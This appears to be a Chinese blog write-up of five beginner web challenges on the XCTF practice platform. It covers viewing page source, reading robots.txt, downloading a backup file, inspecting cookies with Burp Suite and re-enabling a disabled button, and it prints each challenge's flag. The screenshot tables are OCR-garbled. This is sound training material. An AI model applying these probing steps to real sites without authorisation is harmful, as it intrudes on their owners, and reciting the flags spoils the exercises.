### XCTF攻防世界练习区-web题(新手)



1 篇文章 1 订阅 订阅专栏

### XCTF攻防世界练习区-web题(新手)

https://adworld.xctf.org.cn/task?now\_checked\_num=3&name=web



001 view\_source

| 「<br>VIEW_SOUICE 154 最佳Writeup由Healer_aptx • Anchorite提供 |
|----------------------------------------------------------|
| 难度系数: ◆ ★ 1.0                                            |
| 题目来源: Cyberpeace-n3k0                                    |
| 题目描述: X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。              |
| 题目场景: http://111.200.241.244:59441                       |
|                                                          |
| 题目附件: 暂无<br>https://blog.csdn.net/weixin_50987385        |
| 打开http://111.200.241.244:59441                           |
| ← → C'  C'  ✓ 111.200.241.244:59441                      |
| ● 新手上路 □ CTF练习 □ CMS □ house □ 安全论坛                      |

## FLAG is not here

https://blog.csdn.net/weixin\_50987385

F12查看源码,发现flag在源码注释中



🥌 新手上路 📄 CTF练习 📄 CMS 📄 house 📄 安全论坛

## FLAG is not here



#### 002 robots



打开http://111.200.241.244:39919/robots.txt



发现flag=cyberpeace{19ae0bff7a9b8fdf540baca10cfca9b4}

#### 003 backup

| backup Lefewriteup由 <b>话求・</b> 樱宁提供            |
|------------------------------------------------|
| 难度系数: ●★1.0                                    |
| 题目来源: Cyberpeace-n3k0                          |
| 题目描述: X老师忘记删除备份文件, 他派小宁同学去把备份文件找出来, 一起来帮小宁同学吧! |
| 题目场景: http://111.200.241.244:36840             |
| · · · · · · · · · · · · · · · · · · ·          |
| 题目附件: 暂无                                       |
| https://blog.csdn.net/weixin_50987385          |

打开http://111.200.241.244:36840

 $\leftarrow$   $\rightarrow$  C'

🔸 新手上路 📄 CTF练习 📄 CMS 📄 安全论坛

你知道index.php的备份文 件名吗?

浏览器输入栏输入: http://111.200.241.244:36840/index.php.bak,下载到bak文件

| ⊖ → œ    | ۵                                                     | <b>Q</b> 111.200.241.244:368                                    | 40/index.php.bak |   |                        |
|----------|-------------------------------------------------------|-----------------------------------------------------------------|------------------|---|------------------------|
| 🖢 新手上路 📄 | 正在打开 index.p                                          | hp.bak                                                          |                  | × |                        |
|          | 您选择了打开:<br><mark> index.ph</mark><br>文件类型:<br>来源: htt | <b>p.bak</b><br>bak File (500 字节)<br>tp://111.200.241.244:36840 |                  |   |                        |
|          | <b>您想要 Firefox</b><br>① 打开,通道<br>④ 保存文件(<br>□ 以后自动的   | 如何处理此文件?<br>过(O) 浏览(B)<br>S)<br>采用相同的动作处理此类文件。                  | (A)<br>确定 取消     |   | 〕道index.php的备份文<br>3吗? |

打开下载下来的index.php.bak文件,即找到flag

```
body{√
      margin-left:auto;↓
      margin-right:auto;
      margin-TOP:200PX;
      width:20em;↓
    }\
  </style>
</head>\downarrow
<body>↓
<h3>你知道index.php的备份文件名吗? </h3>
<?php↓
$flag="Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}"↓
?>\
</body>
</html>
4
```

找到flag=Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}

#### 004 cookie

| Cookie最佳Writeup由神秘人・孔雀翎提供难度系数:◆◆1.0题目来源:©yberpeace-n3k0题目描述:X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?'题目场景:● http://111.200.241.244:52937题目场景:● http://111.200.241.244:52937聞除场景●預计时:03:59:54運動●                                     |                                                 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| <ul> <li> 速度系数: ・・・1.0 </li> <li> 题目来源: Cyberpeace-n3k0 </li> <li> 题目描述: X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想: 这是夹心饼干的意思吗? </li> <li> 题目场景: ● http://111.200.241.244:52937 </li> <li> 通酬除场景 </li> <li> 通计时: 03:59:54 近时 </li> </ul> 题目附件: 暫无 | COOkie 最佳Writeup由神秘人 • 孔雀翎提供                    |
| <ul> <li>题目来源: Cyberpeace-n3k0</li> <li>题目描述: X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想: 这是夹心饼干的意思吗?,</li> <li>题目场景: http://111.200.241.244:52937</li> <li>翻除场景</li> <li>④计时: 03:59:54</li></ul>                                                  | 难度系数: ◆ ★ 1.0                                   |
| 题目描述: X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?'<br>题目场景:                                                                                                    | 题目来源: Cyberpeace-n3k0                           |
| 题目场景: L http://111.200.241.244:52937                                                                                                    | 题目描述:X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?' |
| 删除场景         倒计时:03:59:54       延时         题目附件:暂无       https://blog.csdn.net/weixin_50987385                                                                                                    | 题目场景: http://111.200.241.244:52937              |
| 倒计时: 03:59:54 延时<br>题目附件: 暂无                                                                                                    | 「「「」」「「」」」「「」」」」」」」」」」」」」」」」」」」」」」」」            |
| 题目附件: 暂无<br>https://blog.csdn.net/weixin_50987385                                                                                                    | 倒计时: 03:59:54   延时                              |
| https://blog.csdn.net/weixin_50987385                                                                                                    | 题目附件: 暂无                                        |
|                                                                                                    | https://blog.csdn.net/weixin_5098738            |

| (←) → ℃ (                                                                                                    | <b>ì</b>         | 0 🔏 111.200.2      | 2 <b>41.244</b> :43009 |            |                                                                                                    | •                                                                                         | ·· ☆          |
|----------------------------------------------------------------------------------------------------|------------------|--------------------|------------------------|------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------|
| 🖕 新手上路 📄 🤇                                                                                                    | CTF练习 📄 CMS      | 5 📄 安全论坛           |                        |            |                                                                                                    |                                                                                           |               |
|                                                                                                    |                  |                    |                        | 一个不        | <b>能按的按钮</b>                                                                                                    |                                                                                           |               |
| □ 口 査看器                                                                                                    | ▶ 控制台 ▶          | 调试器 🚺 网络           | {} 样式编辑器 ⑦ 性           | 能(① 内存 🖯 🤅 | 存储 肯 无障碍环境                                                                                                    | 嘂 应用程序 🏾 🕘 Ha                                                                             | ackBar        |
| Q 捜索 HTML                                                                                                    |                  |                    |                        | + 🖋        | ▼ 过滤样式                                                                                                    | :ho                                                                                       | v.cls 🕂 🖹 🕨   |
| <html><br/><head><td>Þ</td><td></td><td></td><td></td><td>▶ 伪元素</td><td></td><td><u> </u></td></head></html>                                                               | Þ                |                    |                        |            | ▶ 伪元素                                                                                                    |                                                                                           | <u> </u>      |
| ▼ <body></body>                                                                                                    |                  |                    |                        |            | 此元素                                                                                                    |                                                                                           |               |
| <h3>一个个能按<br/>▼<form action="&lt;/td"><td>f的按钮</td></form></h3><br>="" method="post"                                                                                       | f的按钮             | '>                 |                        |            | 元素 🗘 {<br>height: 50px;                                                                                             |                                                                                           | 内联  ▼         |
| <input clas<="" td=""/> <td>s="btn btn-defau</td> <td>lt" disabled="" st</td> <td>yle="height:50px;width</td> <td>:200px;"</td> <td>width: 200px;</td> <td></td> <td></td> | s="btn btn-defau | lt" disabled="" st | yle="height:50px;width | :200px;"   | width: 200px;                                                                                                    |                                                                                           |               |
| <br><br>                                                                                                    | te varue= riag   | Hame= autn ≯       |                        |            | .btn-default.disabled<br>default[disabled],<br>fieldset[disabled] .<br>default.disabled:how<br>fieldset[disabled] . | d, .btn- bootstr<br>btn-default, .btn-<br>er, .btn-default[disal<br>btn-default:hover, .b | rap.min.css:7 |

### F12查看cookie信息,发现有cookie.php

| $\leftarrow \rightarrow $ C $)$ | 111.200.241.244:52937 | ••• | ☆ | $\overline{\mathbf{h}}$ | 111 |
|---------------------------------|-----------------------|-----|---|-------------------------|-----|
| ۏ 新手上路 📄 CTF练习 📄 CN             | //S 📄 安全论坛            |     |   |                         |     |

### 你知道什么是cookie吗?

| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 | 器 🚺 网络 {} 样式编辑       | 器 🕥 性能 🔅   | ① 内存 🗄   | 存储 🕇 无障碍        | 野玩境 闘 应用    | 程序     | 🕨 HackBa | r                |        |
|----------------------------------------|----------------------|------------|----------|-----------------|-------------|--------|----------|------------------|--------|
| ▼ Ξ Cookie                             | ▼ 项目过滤器              |            |          |                 |             |        |          | + C' 🖻           | 叉过     |
| http://111.200.241.244:52937           | 名称 值                 | Domain     | Path Exp | pires / Max-Age | 大小 HttpOnly | Secure | SameSite | 最后访问             | ▼ 数据   |
|                                        | look-here cookie.php | 111.200.24 | / 会      | 活               | 19 false    | false  | None     | Wed, 03 Mar 2021 | 📼 loc  |
| http://111.200.241.244:52937           |                      |            |          |                 |             |        |          |                  | D      |
| ▶ 🔁 本地存储                               |                      |            |          |                 |             |        |          |                  | H      |
| ▶ 🗄 会话存储                               |                      |            |          |                 |             |        |          |                  | Н      |
| ▶ 🗄 缓存存储                               |                      |            |          |                 |             |        |          |                  | P      |
| _                                      |                      |            |          |                 |             |        |          |                  | S      |
|                                        |                      |            |          |                 |             |        |          |                  | 87385° |

浏览器中访问http://111.200.241.244:52937/cookie.php

C 🛈

🥑 新手上路 📄 CTF练习 📄 CMS 📄 安全论坛

#### See the http response

https://blog.csdn.net/weixin\_50987385

#### 打开Burpsuite进行抓包



在Response响应消息中找到flag=cyberpeace{a7a09bceed72318cc0c895d3780fdbe7}

#### 005 disabled\_button



浏览器地址栏输入http://111.200.241.244:43009





flag

https://blog.csdn.net/weixin\_50987385

#### F12打开查看器

| ← → C <sup>2</sup> <sup>1</sup> <sup>111.200.241.244:43009</sup>                                                                                | 驟 … ☆                                            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| ● 新手上路 □ CTF练习 □ CMS □ 安全论坛                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
| A =                                                                                                    |                                                  |
| —个个                                                                                                    | 卜能按的按钮                                           |
|                                                                                                    |                                                  |
|                                                                                                    | flag                                             |
|                                                                                                    |                                                  |
| □ 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                                                    | 子存储 🐈 无障碍环境 🔛 应用程序 🜘 HackBar                     |
| Q搜索HTML + 2                                                                                                    | * マ过滤样式 :hov .cls + 🗈 [                          |
| <html></html>                                                                                                    | ▶ 伪元素 ^ 、                                        |
| <pre>&gt; <head> </head></pre> / head>                                                                                                    | 此元素                                              |
| <h3>一个不能按的按钮</h3>                                                                                                    | 元素 • { 内联                                        |
| <pre>▼<form action="" method="post"><br/><input <="" class="htp.htp.default" disabled="" pre="" style="height:50py:width:200py:"/></form></pre> | height: 50px;                                    |
| type="submit" value="flag" name="auth">                                                                                                    | }                                                |
|                                                                                                    | .btn-default.disabled, .btn- bootstrap.min.css:7 |
| <td>fieldset[disabled].btn-default, .btn-</td>                                                                                                  | fieldset[disabled].btn-default, .btn-            |
|                                                                                                    | fieldset[disabled].btn-default:hover, .btn-      |

将disabled=""直接删除后刷新浏览器,出现flag

| ← → ♂ ŵ                                                                                                    | 🗊 🔏 111.200                                 | .241.244:43009     |                |     |                                                                                                    |                                                                                             | 鬷 … ど                                                                            | አ               |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|--------------------|----------------|-----|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------|
| 🤞 新手上路 📄 CTF练习 🗎                                                                                                    | CMS 📄 安全论坛                                  |                    |                |     |                                                                                                    |                                                                                             |                                                                                  |                 |
|                                                                                                    |                                             |                    |                | 个不能 | 能按的按钮                                                                                                    |                                                                                             |                                                                                  |                 |
| ▶ 🗘 查看器 🕟 控制台                                                                                                    | □ 调试器 1→ 网络                                 | {}样式编辑器            | ♀ 性能 10:内石     | 7 🖯 | 存储 肯 无障碍环境                                                                                                    | 嘂 应用程序                                                                                      | HackBar                                                                          | r               |
| ↓ 捜索 HTML                                                                                                    |                                             |                    |                | + 🗡 | ▼ 过滤样式                                                                                                    |                                                                                             | :hov .cls                                                                        | +               |
| <html></html>                                                                                                    |                                             |                    |                |     | ▶ 伪元素                                                                                                    |                                                                                             |                                                                                  |                 |
| ▼ <body> (滚动) 溢出</body>                                                                                                    |                                             |                    |                |     | 此元素                                                                                                    |                                                                                             |                                                                                  |                 |
| <h3>一个不能按的按钮<td></td><td></td><td></td><td></td><td>元素 🗗 {</td><td></td><td></td><td>内耶</td></h3>                                                                                                    |                                             |                    |                |     | 元素 🗗 {                                                                                                    |                                                                                             |                                                                                  | 内耶              |
| ▼ <form action="" btn="" btn-<="" method="&lt;br&gt;&lt;input class=" td=""><td>'post"≻<br/>default" disabled="" s</td><td>style="height:50px</td><td>;width:200px;"</td><td></td><td><pre>height: 50px; width: 200px;</pre></td><td></td><td></td><td></td></form> | 'post"≻<br>default" disabled="" s           | style="height:50px | ;width:200px;" |     | <pre>height: 50px; width: 200px;</pre>                                                                                                    |                                                                                             |                                                                                  |                 |
